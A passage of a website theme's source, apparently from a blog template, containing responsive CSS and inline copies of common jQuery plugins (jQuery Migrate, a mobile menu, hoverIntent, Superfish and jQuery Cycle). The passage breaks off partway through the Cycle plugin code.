#copyrights, #credits {width: 100%; padding: 5px 0px; margin: 0px; display: block;float: none;text-align: center;height:auto;} div.span-1,div.span-2,div.span-3,div.span-4,div.span-5,div.span-6,div.span-7,div.span-8,div.span-9,div.span-10,div.span-11,div.span-12,div.span-13,div.span-14,div.span-15,div.span-16,div.span-17,div.span-18,div.span-19,div.span-20,div.span-21,div.span-22,div.span-23,div.span-24{float:none;margin:0px}.span-1,.span-2,.span-3,.span-4,.span-5,.span-6,.span-7,.span-8,.span-9,.span-10,.span-11,.span-12,.span-13,.span-14,.span-15,.span-16,.span-17,.span-18,.span-19,.span-20,.span-21,.span-22,.span-23,.span-24,div.span-24{width:100%;margin:0;padding:0;} .last, div.last{margin:0;padding:0;}
}
@media only screen and (max-width: 480px) {
#header-wrapper .menu-primary-responsive-container, #header-wrapper .menu-primary-responsive-container {margin-left: 0;margin-right: 0;width: 100%; }
}
@media only screen and (max-width: 320px) {
.tabs-widget {height: 52px;}
}
/* label */
.label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5 { font-size:100%; filter:alpha(100); opacity:10 }
.{  text-align:left }
.label-size { background:#e43232; display:block; float:left; margin:0 3px 3px 0; color:#ffffff; font-size:11px; text-transform:uppercase; }
.label-size a,.label-size span{ display:inline-block; color:#ffffff !important; padding:6px 8px; font-weight:bold; }
.label-size:hover { background:#333333; }
.label-count { white-space:nowrap; padding-right:3px; margin-left:-3px; background:#333333; color:#fff !important; }
.label-size { line-height:1.2 }
#blog-pager-older-link a,#blog-pager-newer-link a,a.home-link{width:80px;text-align:center;display:inline-block;color:#fff;font:bold 12px Arial;text-transform:none;margin:0;padding:5px 5px;background:#f00;border:1px solid #f00}
.blog-pager,#blog-pager{clear:both;font:bold 12px Arial;text-align:center;padding:15px 10px}
.showpageNum a,.showpage a{background:#1f1f1f;text-decoration:none;white-space:nowrap;color:#fff;margin:10px 3px;padding:5px 10px;border:1px solid #f00}
.showpageNum a:hover,.showpage a:hover{color:#fff;text-decoration:none;background-color:#f00;border:1px solid #f00}
.showpageOf{display:none;margin:0}
.showpagePoint{color:#fff;text-decoration:none;background-color:#f00;font-size:13px;margin:10px 3px;padding:5px 10px;border:1px solid #f00}

--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[

/*! jQuery Migrate v1.4.0 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.0";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.parseJSON,s=/^\s*</,t=/\[\s*\w+\s*[~|^$*]?=\s*(?![\s'"])[^#\]]*#/,u=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=u.exec(a.trim(b)))&&g[0]&&(s.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):("#"===b?(d("jQuery( '#' ) is not a valid selector"),b=[]):t.test(b)&&d("Attribute selectors with '#' must be quoted: '"+b+"'"),h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.parseJSON=function(a){return a?r.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var v=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return v=!0,a=d.apply(this,arguments),v=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};v||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var w=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?w.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var x=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||x.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var y=a.event.add,z=a.event.remove,A=a.event.trigger,B=a.fn.toggle,C=a.fn.live,D=a.fn.die,E=a.fn.load,F="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",G=new RegExp("\\b(?:"+F+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,I=function(b){return"string"!=typeof b||a.event.special.hover?b:(H.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(H,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&G.test(b)&&d("AJAX events should be attached to document: "+b),y.call(this,a,I(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){z.call(this,a,I(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?E.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return B.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),C?C.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),D?D.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||G.test(a)||d("Global events are undocumented and deprecated"),A.call(this,a,b,c||document,e)},a.each(F.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var J=a.fn.andSelf||a.fn.addBack,K=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),J.apply(this,arguments)},a.fn.find=function(a){var b=K.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var L=a.Deferred,M=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=L(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(M,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*
 * jQuery Mobile Menu 
 * Turn unordered list menu into dropdown select menu
 * version 1.0(31-OCT-2011)
 * 
 * Built on top of the jQuery library
 *   http://jquery.com
 * 
 * Documentation
 * 	 http://github.com/mambows/mobilemenu
 */
(function($){
$.fn.mobileMenu = function(options) {
	
	var defaults = {
			defaultText: 'Navigate to...',
			className: 'select-menu',
			containerClass: 'select-menu-container',
			subMenuClass: 'sub-menu',
			subMenuDash: '&ndash;'
		},
		settings = $.extend( defaults, options ),
		el = $(this);
	
	this.each(function(){
		// ad class to submenu list
		el.find('ul').addClass(settings.subMenuClass);

        // Create base menu
		$('<div />',{
			'class' : settings.containerClass
		}).insertAfter( el );
        
		// Create base menu
		$('<select />',{
			'class' : settings.className
		}).appendTo( '.' + settings.containerClass );

		// Create default option
		$('<option />', {
			"value"		: '#',
			"text"		: settings.defaultText
		}).appendTo( '.' + settings.className );

		// Create select option from menu
		el.find('a').each(function(){
			var $this 	= $(this),
					optText	= '&nbsp;' + $this.text(),
					optSub	= $this.parents( '.' + settings.subMenuClass ),
					len			= optSub.length,
					dash;
			
			// if menu has sub menu
			if( $this.parents('ul').hasClass( settings.subMenuClass ) ) {
				dash = Array( len+1 ).join( settings.subMenuDash );
				optText = dash + optText;
			}

			// Now build menu and append it
			$('<option />', {
				"value"	: this.href,
				"html"	: optText,
				"selected" : (this.href == window.location.href)
			}).appendTo( '.' + settings.className );

		}); // End el.find('a').each

		// Change event on select element
		$('.' + settings.className).change(function(){
			var locations = $(this).val();
			if( locations !== '#' ) {
				window.location.href = $(this).val();
			};
		});

	}); // End this.each

	return this;

};
})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

(function($){
	/* hoverIntent by Brian Cherne */
	$.fn.hoverIntent = function(f,g) {
		// default configuration options
		var cfg = {
			sensitivity: 7,
			interval: 100,
			timeout: 0
		};
		// override configuration options with user supplied object
		cfg = $.extend(cfg, g ? { over: f, out: g } : f );

		// instantiate variables
		// cX, cY = current X and Y position of mouse, updated by mousemove event
		// pX, pY = previous X and Y position of mouse, set by mouseover and polling interval
		var cX, cY, pX, pY;

		// A private function for getting mouse position
		var track = function(ev) {
			cX = ev.pageX;
			cY = ev.pageY;
		};

		// A private function for comparing current and previous mouse position
		var compare = function(ev,ob) {
			ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
			// compare mouse positions to see if they've crossed the threshold
			if ( ( Math.abs(pX-cX) + Math.abs(pY-cY) ) < cfg.sensitivity ) {
				$(ob).unbind("mousemove",track);
				// set hoverIntent state to true (so mouseOut can be called)
				ob.hoverIntent_s = 1;
				return cfg.over.apply(ob,[ev]);
			} else {
				// set previous coordinates for next time
				pX = cX; pY = cY;
				// use self-calling timeout, guarantees intervals are spaced out properly (avoids JavaScript timer bugs)
				ob.hoverIntent_t = setTimeout( function(){compare(ev, ob);} , cfg.interval );
			}
		};

		// A private function for delaying the mouseOut function
		var delay = function(ev,ob) {
			ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
			ob.hoverIntent_s = 0;
			return cfg.out.apply(ob,[ev]);
		};

		// A private function for handling mouse 'hovering'
		var handleHover = function(e) {
			// next three lines copied from jQuery.hover, ignore children onMouseOver/onMouseOut
			var p = (e.type == "mouseover" ? e.fromElement : e.toElement) || e.relatedTarget;
			while ( p && p != this ) { try { p = p.parentNode; } catch(e) { p = this; } }
			if ( p == this ) { return false; }

			// copy objects to be passed into t (required for event object to be passed in IE)
			var ev = jQuery.extend({},e);
			var ob = this;

			// cancel hoverIntent timer if it exists
			if (ob.hoverIntent_t) { ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t); }

			// else e.type == "onmouseover"
			if (e.type == "mouseover") {
				// set "previous" X and Y position based on initial entry point
				pX = ev.pageX; pY = ev.pageY;
				// update "current" X and Y position based on mousemove
				$(ob).bind("mousemove",track);
				// start polling interval (self-calling timeout) to compare mouse coordinates over time
				if (ob.hoverIntent_s != 1) { ob.hoverIntent_t = setTimeout( function(){compare(ev,ob);} , cfg.interval );}

			// else e.type == "onmouseout"
			} else {
				// unbind expensive mousemove event
				$(ob).unbind("mousemove",track);
				// if hoverIntent state is true, then call the mouseOut function after the specified delay
				if (ob.hoverIntent_s == 1) { ob.hoverIntent_t = setTimeout( function(){delay(ev,ob);} , cfg.timeout );}
			}
		};

		// bind the function to the two event listeners
		return this.mouseover(handleHover).mouseout(handleHover);
	};
	
})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*
 * Superfish v1.4.8 - jQuery menu widget
 * Copyright (c) 2008 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 * CHANGELOG: http://users.tpg.com.au/j_birch/plugins/superfish/changelog.txt
 */

;(function($){
	$.fn.superfish = function(op){

		var sf = $.fn.superfish,
			c = sf.c,
			$arrow = $(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),
			over = function(){
				var $$ = $(this), menu = getMenu($$);
				clearTimeout(menu.sfTimer);
				$$.showSuperfishUl().siblings().hideSuperfishUl();
			},
			out = function(){
				var $$ = $(this), menu = getMenu($$), o = sf.op;
				clearTimeout(menu.sfTimer);
				menu.sfTimer=setTimeout(function(){
					o.retainPath=($.inArray($$[0],o.$path)>-1);
					$$.hideSuperfishUl();
					if (o.$path.length && $$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path);}
				},o.delay);	
			},
			getMenu = function($menu){
				var menu = $menu.parents(['ul.',c.menuClass,':first'].join(''))[0];
				sf.op = sf.o[menu.serial];
				return menu;
			},
			addArrow = function($a){ $a.addClass(c.anchorClass).append($arrow.clone()); };
			
		return this.each(function() {
			var s = this.serial = sf.o.length;
			var o = $.extend({},sf.defaults,op);
			o.$path = $('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){
				$(this).addClass([o.hoverClass,c.bcClass].join(' '))
					.filter('li:has(ul)').removeClass(o.pathClass);
			});
			sf.o[s] = sf.op = o;
			
			$('li:has(ul)',this)[($.fn.hoverIntent && !o.disableHI) ? 'hoverIntent' : 'hover'](over,out).each(function() {
				if (o.autoArrows) addArrow( $('>a:first-child',this) );
			})
			.not('.'+c.bcClass)
				.hideSuperfishUl();
			
			var $a = $('a',this);
			$a.each(function(i){
				var $li = $a.eq(i).parents('li');
				$a.eq(i).focus(function(){over.call($li);}).blur(function(){out.call($li);});
			});
			o.onInit.call(this);
			
		}).each(function() {
			var menuClasses = [c.menuClass];
			if (sf.op.dropShadows  && !($.browser.msie && $.browser.version < 7)) menuClasses.push(c.shadowClass);
			$(this).addClass(menuClasses.join(' '));
		});
	};

	var sf = $.fn.superfish;
	sf.o = [];
	sf.op = {};
	sf.IE7fix = function(){
		var o = sf.op;
		if ($.browser.msie && $.browser.version > 6 && o.dropShadows && o.animation.opacity!=undefined)
			this.toggleClass(sf.c.shadowClass+'-off');
		};
	sf.c = {
		bcClass     : 'sf-breadcrumb',
		menuClass   : 'sf-js-enabled',
		anchorClass : 'sf-with-ul',
		arrowClass  : 'sf-sub-indicator',
		shadowClass : 'sf-shadow'
	};
	sf.defaults = {
		hoverClass	: 'sfHover',
		pathClass	: 'overideThisToUse',
		pathLevels	: 1,
		delay		: 800,
		animation	: {opacity:'show'},
		speed		: 'normal',
		autoArrows	: true,
		dropShadows : true,
		disableHI	: false,		// true disables hoverIntent detection
		onInit		: function(){}, // callback functions
		onBeforeShow: function(){},
		onShow		: function(){},
		onHide		: function(){}
	};
	$.fn.extend({
		hideSuperfishUl : function(){
			var o = sf.op,
				not = (o.retainPath===true) ? o.$path : '';
			o.retainPath = false;
			var $ul = $(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass)
					.find('>ul').hide().css('visibility','hidden');
			o.onHide.call($ul);
			return this;
		},
		showSuperfishUl : function(){
			var o = sf.op,
				sh = sf.c.shadowClass+'-off',
				$ul = this.addClass(o.hoverClass)
					.find('>ul:hidden').css('visibility','visible');
			sf.IE7fix.call($ul);
			o.onBeforeShow.call($ul);
			$ul.animate(o.animation,o.speed,function(){ sf.IE7fix.call($ul); o.onShow.call($ul); });
			return this;
		}
	});

})(jQuery);



//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*
 * jQuery Cycle Plugin (with Transition Definitions)
 * Examples and documentation at: http://jquery.malsup.com/cycle/
 * Copyright (c) 2007-2010 M. Alsup
 * Version: 2.88 (08-JUN-2010)
 * Dual licensed under the MIT and GPL licenses.
 * http://jquery.malsup.com/license.html
 * Requires: jQuery v1.2.6 or later
 */
(function($){var ver="2.88";if($.support==undefined){$.support={opacity:!($.browser.msie)};}function debug(s){if($.fn.cycle.debug){log(s);}}function log(){if(window.console&&window.console.log){window.console.log("[cycle] "+Array.prototype.join.call(arguments," "));}}$.fn.cycle=function(options,arg2){var o={s:this.selector,c:this.context};if(this.length===0&&options!="stop"){if(!$.isReady&&o.s){log("DOM not ready, queuing slideshow");$(function(){$(o.s,o.c).cycle(options,arg2);});return this;}log("terminating; zero elements found by selector"+($.isReady?"":" (DOM not ready)"));return this;}return this.each(function(){var opts=handleArguments(this,options,arg2);if(opts===false){return;}opts.updateActivePagerLink=opts.updateActivePagerLink||$.fn.cycle.updateActivePagerLink;if(this.cycleTimeout){clearTimeout(this.cycleTimeout);}this.cycleTimeout=this.cyclePause=0;var $cont=$(this);var $slides=opts.slideExpr?$(opts.slideExpr,this):$cont.children();var els=$slides.get();if(els.length<2){log("terminating; too few slides: "+els.length);return;}var opts2=buildOptions($cont,$slides,els,opts,o);if(opts2===false){return;}var startTime=opts2.continuous?10:getTimeout(els[opts2.currSlide],els[opts2.nextSlide],opts2,!opts2.rev);if(startTime){startTime+=(opts2.delay||0);if(startTime<10){startTime=10;}debug("first timeout: "+startTime);this.cycleTimeout=setTimeout(function(){go(els,opts2,0,(!opts2.rev&&!opts.backwards));},startTime);}});};function handleArguments(cont,options,arg2){if(cont.cycleStop==undefined){cont.cycleStop=0;}if(options===undefined||options===null){options={};}if(options.constructor==String){switch(options){case"destroy":case"stop":var opts=$(cont).data("cycle.opts");if(!opts){return false;}cont.cycleStop++;if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);}cont.cycleTimeout=0;$(cont).removeData("cycle.opts");if(options=="destroy"){destroy(opts);}return false;case"toggle":cont.cyclePause=(cont.cyclePause===1)?0:1;checkInstantResume(cont.cyclePause,arg2,cont);return false;case"pause":cont.cyclePause=1;return false;case"resume":cont.cyclePause=0;checkInstantResume(false,arg2,cont);return false;case"prev":case"next":var opts=$(cont).data("cycle.opts");if(!opts){log('options not found, "prev/next" ignored');return false;}$.fn.cycle[options](opts);return false;default:options={fx:options};}return options;}else{if(options.constructor==Number){var num=options;options=$(cont).data("cycle.opts");if(!options){log("options not found, can not advance slide");return false;}if(num<0||num>=options.elements.length){log("invalid slide index: "+num);return false;}options.nextSlide=num;if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);cont.cycleTimeout=0;}if(typeof arg2=="string"){options.oneTimeFx=arg2;}go(options.elements,options,1,num>=options.currSlide);return false;}}return options;function checkInstantResume(isPaused,arg2,cont){if(!isPaused&&arg2===true){var options=$(cont).data("cycle.opts");if(!options){log("options not found, can not resume");return false;}if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);cont.cycleTimeout=0;}go(options.elements,options,1,(!opts.rev&&!opts.backwards));}}}function removeFilter(el,opts){if(!$.support.opacity&&opts.cleartype&&el.style.filter){try{el.style.removeAttribute("filter");}catch(smother){}}}function destroy(opts){if(opts.next){$(opts.next).unbind(opts.prevNextEvent);}if(opts.prev){$(opts.prev).unbind(opts.prevNextEvent);}if(opts.pager||opts.pagerAnchorBuilder){$.each(opts.pagerAnchors||[],function(){this.unbind().remove();});}opts.pagerAnchors=null;if(opts.destroy){opts.destroy(opts);}}function buildOptions($cont,$slides,els,options,o){var opts=$.extend({},$.fn.cycle.defaults,options||{},$.metadata?$cont.metadata():$.meta?$cont.data():{});if(opts.autostop){opts.countdown=opts.autostopCount||els.length;}var cont=$cont[0];$cont.data("cycle.opts",opts);opts.$cont=$cont;opts.stopCount=cont.cycleStop;opts.elements=els;opts.before=opts.before?[opts.before]:[];opts.after=opts.after?[opts.after]:[];opts.after.unshift(function(){opts.busy=0;});if(!$.support.opacity&&opts.cleartype){opts.after.push(function(){removeFilter(this,opts);});}if(opts.continuous){opts.after.push(function(){go(els,opts,0,(!opts.rev&&!opts.backwards));});}saveOriginalOpts(opts);if(!$.support.opacity&&opts.cleartype&&!opts.cleartypeNoBg){clearTypeFix($slides);}if($cont.css("position")=="static"){$cont.css("position","relative");}if(opts.width){$cont.width(opts.width);}if(opts.height&&opts.height!="auto"){$cont.height(opts.height);}if(opts.startingSlide){opts.startingSlide=parseInt(opts.startingSlide);}else{if(opts.backwards){opts.startingSlide=els.length-1;}}if(opts.random){opts.randomMap=[];for(var i=0;i<els.length;i++){opts.randomMap.push(i);}opts.randomMap.sort(function(a,b){return Math.random()-0.5;});opts.randomIndex=1;opts.startingSlide=opts.randomMap[1];}else{if(opts.startingSlide>=els.length){opts.startingSlide=0;}}opts.currSlide=opts.startingSlide||0;var first=opts.startingSlide;$slides.css({position:"absolute",top:0,left:0}).hide().each(function(i){var z;if(opts.backwards){z=first?i<=first?els.length+(i-first):first-i:els.length-i;}else{z=first?i>=first?els.length-(i-first):first-i:els.length-i;}$(this).css("z-index",z);});$(els[first]).css("opacity",1).show();removeFilter(els[first],opts);if(opts.fit&&opts.width){$slides.width(opts.width);}if(opts.fit&&opts.height&&opts.height!="auto"){$slides.height(opts.height);}var reshape=opts.containerResize&&!$cont.innerHeight();if(reshape){var maxw=0,maxh=0;for(var j=0;j<els.length;j++){var $e=$(els[j]),e=$e[0],w=$e.outerWidth(),h=$e.outerHeight();if(!w){w=e.offsetWidth||e.width||$e.attr("width");}if(!h){h=e.offsetHeight||e.height||$e.attr("height");}maxw=w>maxw?w:maxw;maxh=h>maxh?h:maxh;}if(maxw>0&&maxh>0){$cont.css({width:maxw+"px",height:maxh+"px"});}}if(opts.pause){$cont.hover(function(){this.cyclePause++;},function(){this.cyclePause--;});}if(supportMultiTransitions(opts)===false){return false;}var requeue=false;options.requeueAttempts=options.requeueAttempts||0;$slides.each(function(){var $el=$(this);this.cycleH=(opts.fit&&opts.height)?opts.height:($el.height()||this.offsetHeight||this.height||$el.attr("height")||0);this.cycleW=(opts.fit&&opts.width)?opts.width:($el.width()||this.offsetWidth||this.width||$el.attr("width")||0);if($el.is("img")){var loadingIE=($.browser.msie&&this.cycleW==28&&this.cycleH==30&&!this.complete);var loadingFF=($.browser.mozilla&&this.cycleW==34&&this.cycleH==19&&!this.complete);var loadingOp=($.browser.opera&&((this.cycleW==42&&this.cycleH==19)||(this.cycleW==37&&this.cycleH==17))&&!this.complete);var loadingOther=(this.cycleH==0&&this.cycleW==0&&!this.complete);if(loadingIE||loadingFF||loadingOp||loadingOther){if(o.s&&opts.requeueOnImageNotLoaded&&++options.requeueAttempts<100){log(options.requeueAttempts," - img slide not loaded, requeuing slideshow: ",this.src,this.cycleW,this.cycleH);setTimeout(function(){$(o.s,o.c).cycle(options);},opts.requeueTimeout);requeue=true;return false;}else{log("could not determine size of image: "+this.src,this.cycleW,this.cycleH);}}}return true;});if(requeue){return false;}opts.cssBefore=opts.cssBefore||{};opts.animIn=opts.animIn||{};opts.animOut=opts.animOut||{};$slides.not(":eq("+first+")").css(opts.cssBefore);if(opts.cssFirst){$($slides[first]).css(opts.cssFirst);}if(opts.timeout){opts.timeout=parseInt(opts.timeout);if(opts.speed.constructor==String){opts.speed=$.fx.speeds[opts.speed]||parseInt(opts.speed);}if(!opts.sync){opts.speed=opts.speed/2;}var buffer=opts.fx=="shuffle"?500:250;while((opts.timeout-opts.speed)<buffer){opts.timeout+=opts.speed;}}if(opts.easing){opts.easeIn=opts.easeOut=opts.easing;}if(!opts.speedIn){opts.speedIn=opts.speed;}if(!opts.speedOut){opts.speedOut=opts.speed;}opts.slideCount=els.length;opts.currSlide=opts.lastSlide=first;if(opts.random){if(++opts.randomIndex==els.length){opts.randomIndex=0;}opts.nextSlide=opts.randomMap[opts.randomIndex];}else{if(opts.backwards){opts.nextSlide=opts.startingSlide==0?(els.length-1):opts.startingSlide-1;}else{opts.nextSlide=opts.startingSlide>=(els.length-1)?0:opts.startingSlide+1;}}if(!opts.multiFx){var init=$.fn.cycle.transitions[opts.fx];if($.isFunction(init)){init($cont,$slides,opts);}else{if(opts.fx!="custom"&&!opts.multiFx){log("unknown transition: "+opts.fx,"; slideshow terminating");return false;}}}var e0=$slides[first];if(opts.before.length){opts.before[0].apply(e0,[e0,e0,opts,true]);}if(opts.after.length>1){opts.after[1].apply(e0,[e0,e0,opts,true]);}if(opts.next){$(opts.next).bind(opts.prevNextEvent,function(){return advance(opts,opts.rev?-1:1);});}if(opts.prev){$(opts.prev).bind(opts.prevNextEvent,function(){return 